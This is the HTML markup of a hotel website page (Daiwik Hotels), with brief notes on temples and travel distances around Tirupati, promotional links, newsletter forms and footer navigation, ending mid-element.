				<div class="elementor-element elementor-element-2b05e37 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2b05e37" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Other Places of Interest</h2>				</div>
				<div class="elementor-element elementor-element-77c1449 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="77c1449" data-element_type="widget" data-widget_type="text-editor.default">
									<p>There are a number of temples in Tirumala itself, also in the town of Tirupati and in nearby Tiruchanur that are popular with pilgrims</p>								</div>
				<div class="elementor-element elementor-element-84652db elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="84652db" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.daiwikhotels.com/about-tirupati-tirumala/other-places-of-interest/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore</span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-bb1d0b3 e-con-full e-flex e-con e-child" data-eae-slider="57052" data-id="bb1d0b3" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-7f3368c e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="45535" data-id="7f3368c" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
				<div class="elementor-element elementor-element-197689b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="197689b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Travelling to Tirupati</h2>				</div>
				<div class="elementor-element elementor-element-4752364 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4752364" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Tirupati is in the state of Andhra Pradesh. The town is 581 km from Hyderabad, 252 km from Bangalore and 125 km from Chennai.</p>								</div>
				<div class="elementor-element elementor-element-0c8cc4a elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="0c8cc4a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.daiwikhotels.com/about-tirupati-tirumala/travelling-to-tirupati/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore</span>
					</span>
					</a>
								</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-c4e5bd1 e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="65382" data-id="c4e5bd1" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
				<div class="elementor-element elementor-element-3176fbf elementor-widget elementor-widget-image" data-id="3176fbf" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" crossorigin="anonymous" width="1996" height="1128" src="https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance__none_2K_Standard_r_c_-3-1-1-1.jpg" class="attachment-full size-full wp-image-7030" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance__none_2K_Standard_r_c_-3-1-1-1.jpg 1996w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance__none_2K_Standard_r_c_-3-1-1-1-300x170.jpg 300w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance__none_2K_Standard_r_c_-3-1-1-1-1024x579.jpg 1024w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance__none_2K_Standard_r_c_-3-1-1-1-768x434.jpg 768w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance__none_2K_Standard_r_c_-3-1-1-1-1536x868.jpg 1536w" sizes="(max-width: 1996px) 100vw, 1996px" />															</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-54aa2f6 e-flex e-con-boxed e-con e-parent" data-eae-slider="20869" data-id="54aa2f6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b99c0a0 elementor-widget elementor-widget-html" data-id="b99c0a0" data-element_type="widget" data-widget_type="html.default">
					<style>
    img.attachment-full.size-full.wp-image-945 {
    width: 100%;
}
img.attachment-full.size-full.wp-image-931 {
    width: 100%;
}
</style>				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="266" class="elementor elementor-266 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-f7e3b10 e-con-full e-flex e-con e-parent" data-eae-slider="33088" data-id="f7e3b10" data-element_type="container">
				<div class="elementor-element elementor-element-97b756b elementor-widget elementor-widget-html" data-id="97b756b" data-element_type="widget" data-widget_type="html.default">
					<style>
.icon-link {
    position: fixed;
    left: -75px;
    top: 280px;
    z-index: 205;
}

a.icon-link {
    transform: rotate(-90deg);
    padding: 10px;
    background-color: #BE4868;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 180px;
    text-decoration: none;
    border-radius: 4px;
    font-family: 'Humanst521 Lt BT Light';
    font-size: 18px;
    font-weight: 500;
}

a.icon-link:hover {
    background-color: #a4405f;
}

.promo-gift {
    margin-left: 8px;
}

/* Mobile Styles */
@media (max-width: 768px) {
    .icon-link {
        left: -57px; /* Adjusted position for mobile */
        top: 45%;  /* Adjusted top position for mobile */
    }

    a.icon-link {
        width: 140px; /* Smaller width for mobile */
        font-size: 15px; /* Smaller font size for mobile */
        padding: 2px 0px;
    }
}
</style>

<a href="https://www.daiwikhotels.com/offers-packages/" class="icon-link">
  Special Offer <span class="promo-gift fa fa-gift"></span>
</a>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-ac80277 e-con-full elementor-hidden-tablet e-flex e-con e-parent" data-eae-slider="96300" data-id="ac80277" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-e4e61c8 e-con-full e-flex e-con e-child" data-eae-slider="13725" data-id="e4e61c8" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-b060295 e-con-full e-flex e-con e-child" data-eae-slider="36060" data-id="b060295" data-element_type="container">
				<div class="elementor-element elementor-element-91f62fd elementor-widget elementor-widget-image" data-id="91f62fd" data-element_type="widget" data-widget_type="image.default">
															<img width="500" height="280" src="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-1.png" class="attachment-full size-full wp-image-270" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-1.png 500w, https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-1-300x168.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				<div class="elementor-element elementor-element-0756f68 elementor-widget elementor-widget-heading" data-id="0756f68" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</div>				</div>
				<div class="elementor-element elementor-element-6a921d9 elementor-mobile-button-align-center elementor-widget-mobile__width-inherit elementor-tablet-button-align-start elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6a921d9" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width_tablet&quot;:&quot;30&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="266"/>
			<input type="hidden" name="form_id" value="6a921d9"/>
			<input type="hidden" name="referer_title" value="The Ramayana Trail in Rameswaram – Explore the Sacred Sites" />

							<input type="hidden" name="queried_id" value="7027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-60 elementor-md-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-md-30 elementor-sm-100">
					<button class="elementor-button elementor-size-xs" type="submit" id="subscrib">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<div class="elementor-element elementor-element-0001890 elementor-tablet-button-align-start elementor-mobile-button-align-start elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="0001890" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="266"/>
			<input type="hidden" name="form_id" value="0001890"/>
			<input type="hidden" name="referer_title" value="The Ramayana Trail in Rameswaram – Explore the Sacred Sites" />

							<input type="hidden" name="queried_id" value="7027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-a749fee e-con-full e-flex e-con e-child" data-eae-slider="57446" data-id="a749fee" data-element_type="container">
				<div class="elementor-element elementor-element-9a550f8 elementor-widget elementor-widget-heading" data-id="9a550f8" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">About Daiwik</div>				</div>
				<div class="elementor-element elementor-element-e021d22 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e021d22" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/cancelation-refund-policy/">

											<span class="elementor-icon-list-text">Cancellation and Refund</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/press/">

											<span class="elementor-icon-list-text">Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/work-with-us/">

											<span class="elementor-icon-list-text">Work With Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-1945c1d e-con-full e-flex e-con e-child" data-eae-slider="4072" data-id="1945c1d" data-element_type="container">
				<div class="elementor-element elementor-element-dd0584f elementor-widget elementor-widget-heading" data-id="dd0584f" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Quick Links</div>				</div>
				<div class="elementor-element elementor-element-62a8982 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62a8982" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/pilgrimages-of-india/">

											<span class="elementor-icon-list-text">Pilgrimages of India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/festivals-of-india/">

											<span class="elementor-icon-list-text">Festivals of India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/blogs/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/faq-rameswaram/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-ea5e896 e-con-full e-flex e-con e-child" data-eae-slider="71878" data-id="ea5e896" data-element_type="container">
				<div class="elementor-element elementor-element-885fce2 elementor-widget elementor-widget-heading" data-id="885fce2" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Connect with Us:</div>				</div>
				<div class="elementor-element elementor-element-05279bc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="05279bc" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f083605" href="https://www.facebook.com/DaiwikHotelsRameswaram" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dedc6a3" href="https://www.instagram.com/daiwikhotels/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-50d2033 e-con-full elementor-hidden-desktop elementor-hidden-mobile e-flex e-con e-parent" data-eae-slider="61288" data-id="50d2033" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="has_eae_slider elementor-element elementor-element-18a8186 e-con-full e-flex e-con e-child" data-eae-slider="78932" data-id="18a8186" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-0a9e968 e-con-full e-flex e-con e-child" data-eae-slider="90739" data-id="0a9e968" data-element_type="container">
				<div class="elementor-element elementor-element-3391c84 elementor-widget elementor-widget-image" data-id="3391c84" data-element_type="widget" data-widget_type="image.default">
															<img width="500" height="280" src="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-1.png" class="attachment-full size-full wp-image-270" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-1.png 500w, https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-1-300x168.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				<div class="elementor-element elementor-element-0c5b0e6 elementor-widget elementor-widget-heading" data-id="0c5b0e6" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</div>				</div>
				<div class="elementor-element elementor-element-05f4487 elementor-mobile-button-align-center elementor-widget-mobile__width-inherit elementor-tablet-button-align-start elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="05f4487" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width_tablet&quot;:&quot;30&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="266"/>
			<input type="hidden" name="form_id" value="05f4487"/>
			<input type="hidden" name="referer_title" value="The Ramayana Trail in Rameswaram – Explore the Sacred Sites" />

							<input type="hidden" name="queried_id" value="7027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-60 elementor-md-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-md-30 elementor-sm-100">
					<button class="elementor-button elementor-size-xs" type="submit" id="subscrib">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<div class="elementor-element elementor-element-2590645 elementor-tablet-button-align-start elementor-mobile-button-align-start elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2590645" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="266"/>
			<input type="hidden" name="form_id" value="2590645"/>
			<input type="hidden" name="referer_title" value="The Ramayana Trail in Rameswaram – Explore the Sacred Sites" />

							<input type="hidden" name="queried_id" value="7027"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-14bb826 e-con-full e-flex e-con e-child" data-eae-slider="13673" data-id="14bb826" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-5dee38c e-con-full e-flex e-con e-child" data-eae-slider="4807" data-id="5dee38c" data-element_type="container">
				<div class="elementor-element elementor-element-83e1ff4 elementor-widget elementor-widget-heading" data-id="83e1ff4" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">About Daiwik</div>				</div>
				<div class="elementor-element elementor-element-7cb7a10 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cb7a10" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/cancelation-refund-policy/">

											<span class="elementor-icon-list-text">Cancellation and Refund</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/press/">

											<span class="elementor-icon-list-text">Press</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/work-with-us/">

											<span class="elementor-icon-list-text">Work With Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-02006ea e-con-full e-flex e-con e-child" data-eae-slider="28555" data-id="02006ea" data-element_type="container">
				<div class="elementor-element elementor-element-2451ab1 elementor-widget elementor-widget-heading" data-id="2451ab1" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Quick Links</div>				</div>
				<div class="elementor-element elementor-element-19b734b elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b734b" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/pilgrimages-of-india/">

											<span class="elementor-icon-list-text">Pilgrimages of India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/festivals-of-india/">

											<span class="elementor-icon-list-text">Festivals of India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.daiwikhotels.com/blogs/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-ccaca6d e-con-full e-flex e-con e-child" data-eae-slider="63835" data-id="ccaca6d" data-element_type="container">
				<div class="elementor-element elementor-element-12c5d62 elementor-widget elementor-widget-heading" data-id="12c5d62" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Connect with Us:</div>				</div>
				<div class="elementor-element elementor-element-49eaf76 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49eaf76" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f083605" href="https://www.facebook.com/DaiwikHotelsRameswaram" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-dedc6a3" href="https://www.instagram.com/daiwikhotels/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-7f43d7b e-con-full e-flex e-con e-parent" data-eae-slider="78633" data-id="7f43d7b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b028f90 elementor-widget elementor-widget-text-editor" data-id="b028f90" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;">Copyrights 2024 Daiwik Hotels Pvt Ltd, All Rights Reserved.</p>								</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-8a3f555 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-eae-slider="16870" data-id="8a3f555" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-b7ae697 e-con-full e-flex e-con e-child" data-eae-slider="5759" data-id="b7ae697" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-82799c0 e-con-full e-flex e-con e-child" data-eae-slider="55236" data-id="82799c0" data-element_type="container">
				<div class="elementor-element elementor-element-4cf0679 elementor-tablet-align-center elementor-mobile-align-justify open-chatbot-btn elementor-widget elementor-widget-button" data-id="4cf0679" data-element_type="widget" open-chatbot-btn="" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
